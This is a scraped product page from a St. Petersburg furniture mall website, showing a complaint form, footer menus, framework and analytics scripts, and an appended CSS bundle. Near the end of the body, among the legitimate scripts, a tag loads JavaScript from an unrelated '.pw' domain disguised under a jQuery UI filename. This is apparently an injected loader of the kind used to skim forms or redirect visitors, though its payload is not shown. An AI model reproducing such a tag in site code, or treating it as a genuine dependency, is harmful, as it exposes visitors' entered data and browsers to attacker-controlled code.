<form action="/catalog/stellazh-massiv-sosny-rauna-30-kolonial/#complainForm" method="POST"><input type="hidden" name="bxajaxid" id="bxajaxid_2e3051d3508859a526030027942d88c4_dCjmSk" value="2e3051d3508859a526030027942d88c4" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="bxajaxid" id="bxajaxid_faa23d6e9b9ccf7710d8a14b61536407_Ar8Szp" value="faa23d6e9b9ccf7710d8a14b61536407" /><input type="hidden" name="AJAX_CALL" value="Y" />
<input type="hidden" name="sessid" id="sessid_1" value="89945e1711284e8c7cf1fbc32738b695" /><div class="c-form-holder">
    <div class="inpt">
        <input type="text" value="" placeholder="Ваше имя*"  name="user_name">
    </div>
    <div class="inpt">
        <input type="text" value="" placeholder="Ваш телефон*" name="user_phone" class="phone">
    </div>
    
    <input type="hidden" name="PARAMS_HASH" value="a0b5da9a49db14a957db0404640e0d16">

    <input type="hidden" value="" name="salon_ID"> <!-- id товара -->
    <input type="hidden" value="" name="salon_name"> <!-- название товара -->
    <input type="hidden" value="" name="salon_url"> <!-- url товара -->
</div>
<button class="apply-btn" name="submit"  value="Отправить">Отправить</button>
</form>
</div>
</div>                                    </div>                                    
                                </div>
                            </div>
                        </div>
	</div>
	</div></div><br>
</div>
</div>
</div>
</div>
<!-- \\ two-colls \\ -->
</main>
</div><!-- .wrapper -->

<footer class="footer">
    <div class="footer-a">
        <div class="content-wrapper">
            <div class="logo-slider owl-carousel">
                    
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/hilding-anders/" target="_blank">
                                <img src="/upload/iblock/e5f/e5fc6c009507f9a968e02ce860a321bd.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/moon/" target="_blank">
                                <img src="/upload/iblock/e38/e380916a3042ca0dd5a3c1f30dd1ce49.jpg">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/gostinye/shatura/" target="_blank">
                                <img src="/upload/iblock/d64/d6448dea5f88d43fbfc3bf8bf1f299f8.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <img src="/upload/iblock/398/3986539c65edad208fbc1c6872dbdf26.png">
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://m-holl.ru/salons/kovry/ami-kovry/" target="_blank">
                                <img src="/upload/iblock/c0e/c0eb94da085fefe6576745ba5ad8f90a.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="/salons/myagkaya-mebel/lazurit/" target="_blank">
                                <img src="/upload/iblock/4d0/4d06f2842229f822c980e7c50b7a8d88.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://mnogomebeli.com" target="_blank">
                                <img src="/upload/iblock/0ec/0ec4f3d20a05bcc09422ce9d56d59ba8.png">
                                </a>
                            </div>
                    <div class="logo-slider-i">
                                <a rel="nofollow" href="https://divanger.ru" target="_blank">
                                <img src="/upload/iblock/dbe/dbeac539bff0b3cc3854e898cee64938.png">
                                </a>
                            </div>
              
            </div>
        </div>
    </div>
    <div class="footer-b">
        <div class="content-wrapper">
            <div class="footer-left">
                <div class="footer-logo">
                    <a href="/"><img src="/local/templates/mebelhall/img/footer-logo.png"></a>
                </div>
                <div class="footer-phone"><a href="tel:+78123371717">+7 (812) <span>337-17-17</span></a></div>
                <div class="footer-adress">Санкт-Петербург, площадь Карла Фаберже, дом 8<br>метро «Ладожская»</div>
                <div class="footer-time">Режим работы: c 11:00 до 21:00</div>
                <div class="footer-left-menu">
                    <ul>
                        <li><a href="/about/scheme/">План этажей</a></li>
                        <li><a href="/for-arendators/">Вход для арендаторов</a></li>
                        <li><a href="/contacts/">Контакты</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-right">
                <div class="footer-menu">
                    <div class="footer-menu-lbl">услуги</div>
                    <div class="footer-lbl-d"></div>
                    
<ul class="nav">


	
	
		
							<li><a href="/services/cafe/" class="">Кафе</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/parking/" class="">Парковка</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/assembly-and-delivery/" class="">Сборка и доставка</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/fitness/" class="">Фитнес</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/photo-studio/" class="">Фотостудия</a></li>
			
		
	
	


</ul>
                </div>
                <div class="footer-menu">
                    <div class="footer-menu-lbl">каталог</div>
                    <div class="footer-lbl-d"></div>
                    <div class="footer-menu-row">
                        
<ul class="nav">


	
	
		
							<li><a href="/catalog/myagkaya-mebel/" class="">Мягкая мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/lounges/" class="">Корпусная мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/matrasy-krovati/" class="">Матрасы, кровати</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kitchens/" class="">Кухни, техника</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/stoly-stulya/" class="">Столы, стулья</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/dveri/" class="">Двери</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/detskaya-mebel/" class="">Детская мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/tkani-i-shtory/" class="">Текстиль</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kovry-palasy-pledy/" class="">Ковры, паласы, пледы</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/office_furniture/" class="">Офисная мебель</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/interernaya-produktsiya/" class="">Интерьерная продукция</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/kaminy-i-pechi/" class="">Камины и печи</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/lighting/" class="">Освещение</a></li>
			
		
	
	

<li><a href="/sitemap/">Карта сайта</a></li>
</ul>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="footer-c">
        <div class="content-wrapper">
            <div class="footer-copy">﻿(с) 2026 Copyright. Все права защищены.</div>
            <div class="footer-social">
                ﻿<a href="#" class="footer-socila-01"></a>
                <a href="#" class="footer-socila-02"></a>
                <a href="#" class="footer-socila-03"></a>
                <a href="#" class="footer-socila-04"></a>                <div class="clear"></div>
            </div>
        </div>
    </div>
</footer>
<div itemscope itemtype="http://schema.org/Organization">
	<meta itemprop="name" content="Мебель Холл" />
	<meta itemprop="telephone" content="+7 (812) 337-17-17" />
	<meta itemprop="email" content="info@m-holl.ru" />
	<link itemprop="url" href="https://m-holl.ru/" />	
	<meta itemprop="logo" content="https://m-holl.ru/local/templates/mebelhall/img/logo.png" />
	
	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
    <meta itemprop="streetAddress" content="площадь Карла Фаберже 8" />
    <meta itemprop="postalCode" content="195112" />
    <meta itemprop="addressLocality" content="Санкт-Петербург" />
	</div>	
</div>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770081900','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'89945e1711284e8c7cf1fbc32738b695'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/kernel_main/kernel_main_v1.js?1685350434464482"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16853500298526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?16051122882789"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?16051122882761"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/mebelhall/components/bitrix/catalog.element/.default/script.js','/local/templates/mebelhall/js/bootstrap.js','/local/templates/mebelhall/js/jquery.1.8.1.js','/local/templates/mebelhall/js/jquery.ui.js','/local/templates/mebelhall/owl-carousel/owl.carousel.js','/local/templates/mebelhall/js/fancybox.min.js','/local/templates/mebelhall/js/formstyler.js','/local/templates/mebelhall/js/mask.min.js','/local/templates/mebelhall/js/select.js','/local/templates/mebelhall/js/script.js','/local/templates/mebelhall/components/bitrix/menu/top_desktop/script.js','/local/templates/mebelhall/components/bitrix/menu/bottom_type1/script.js','/local/templates/mebelhall/components/bitrix/menu/bottom_type_v1/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/local/templates/mebelhall/components/bitrix/catalog/main/style.css','/local/templates/mebelhall/components/bitrix/catalog.element/.default/style.css','/local/templates/mebelhall/css/bootstrap-modal.css','/local/templates/mebelhall/components/mebelhall/main.feedback/complainSalon/style.css','/local/templates/mebelhall/components/mebelhall/main.feedback/goodBooking/style.css','/local/templates/mebelhall/owl-carousel/owl.carousel.css','/local/templates/mebelhall/owl-carousel/owl.theme.css','/local/templates/mebelhall/owl-carousel/owl.transitions.css','/local/templates/mebelhall/css/jquery-ui.min-1.12.1.css','/local/templates/mebelhall/css/fancybox.min.css','/local/templates/mebelhall/css/formstyler.css','/local/templates/mebelhall/css/select.css','/local/templates/mebelhall/css/style.css','/local/templates/mebelhall/components/bitrix/menu/top_mobile/style.css','/local/templates/mebelhall/components/bitrix/news.list/newsLeft/style.css']); </script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/template_d6d3c3ea97378d26ada7d9676299cb57/template_d6d3c3ea97378d26ada7d9676299cb57_v1.js?16853500291172534"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/mebelhall/page_d78e6b701fdf1e6df363c656a432a9bd/page_d78e6b701fdf1e6df363c656a432a9bd_v1.js?1685350723157702"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ca39c9605a5bb4ee81bf5943235341db"]); _ba.push(["host", "m-holl.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-6HLS8J9NHS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6HLS8J9NHS');
</script>
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16298137, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script><script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '2e3051d3508859a526030027942d88c4')</script><script>
                                        $(document).ready(function(){
                                            $('.product-choose-btn').click(function(){
                                                var button = $(this);
                                                $.ajax({
                                                    url: '/local/templates/mebelhall/includes/action.php',
                                                    type: "POST",
                                                    data: 'action=addToFavorite&id='+1470,
                                                    dataType: 'json',
                                                    success: function(data){
                                                         $('.header-cart-link span b').text(data.fav_count);
                                                         if(data.result == 'add') {
                                                             //div.addClass('disabled');
                                                             //button.find('span').text('Добавлено');
                                                             $('.product-choose-btn span').text('В избранном');
                                                             $('.product-choose-btn img').attr('src','/catalog/img/heart_active.png');
                                                         }
                                                         else if(data.result == 'del') {
                                                             //div.removeClass('disabled');
                                                             //button.find('span').text('Я выбираю');
                                                             $('.product-choose-btn span').text('Добавить в избранное');
                                                             $('.product-choose-btn img').attr('src','/catalog/img/heart_not_active.png');
                                                         }
                                                    }
                                                });
                                                return false;
                                            });
                                        });
                                </script>
<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'fbb688331459c3b230e2f9823540cc09')</script><script type="text/javascript">
function _processform_XrQFCj(){
	if (BX('bxajaxid_2e3051d3508859a526030027942d88c4_XrQFCj'))
	{
		var obForm = BX('bxajaxid_2e3051d3508859a526030027942d88c4_XrQFCj').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_2e3051d3508859a526030027942d88c4', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_XrQFCj);
}
if (BX('bxajaxid_2e3051d3508859a526030027942d88c4_XrQFCj'))
	_processform_XrQFCj();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_XrQFCj);
</script><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_fbb688331459c3b230e2f9823540cc09_8BACKi'))
	{
		var obForm = BX('bxajaxid_fbb688331459c3b230e2f9823540cc09_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_fbb688331459c3b230e2f9823540cc09', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_fbb688331459c3b230e2f9823540cc09_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'fbb688331459c3b230e2f9823540cc09');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_fbb688331459c3b230e2f9823540cc09'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'faa23d6e9b9ccf7710d8a14b61536407')</script><script type="text/javascript">
function _processform_dCjmSk(){
	if (BX('bxajaxid_2e3051d3508859a526030027942d88c4_dCjmSk'))
	{
		var obForm = BX('bxajaxid_2e3051d3508859a526030027942d88c4_dCjmSk').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_2e3051d3508859a526030027942d88c4', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_dCjmSk);
}
if (BX('bxajaxid_2e3051d3508859a526030027942d88c4_dCjmSk'))
	_processform_dCjmSk();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_dCjmSk);
</script><script type="text/javascript">
function _processform_Ar8Szp(){
	if (BX('bxajaxid_faa23d6e9b9ccf7710d8a14b61536407_Ar8Szp'))
	{
		var obForm = BX('bxajaxid_faa23d6e9b9ccf7710d8a14b61536407_Ar8Szp').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_faa23d6e9b9ccf7710d8a14b61536407', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_faa23d6e9b9ccf7710d8a14b61536407_Ar8Szp'))
	_processform_Ar8Szp();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'faa23d6e9b9ccf7710d8a14b61536407');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_faa23d6e9b9ccf7710d8a14b61536407'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '2e3051d3508859a526030027942d88c4');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_2e3051d3508859a526030027942d88c4'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m-holl.ru/bitrix/cache/css/s1/mebelhall/template_2c9197c1fd0a00c3cf797a04f37133e1/template_2c9197c1fd0a00c3cf797a04f37133e1_v1.css?1726137420134253
body_size: 25697
content:


/* Start:/local/templates/mebelhall/owl-carousel/owl.carousel.css?16051123092912*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/mebelhall/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/local/templates/mebelhall/owl-carousel/owl.theme.css?1605112309936*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* End */


/* Start:/local/templates/mebelhall/owl-carousel/owl.transitions.css?16051123094476*/
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}
/* End */


/* Start:/local/templates/mebelhall/css/jquery-ui.min-1.12.1.css?160511230915830*/
/*! jQuery UI - v1.12.1 - 2018-09-27
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 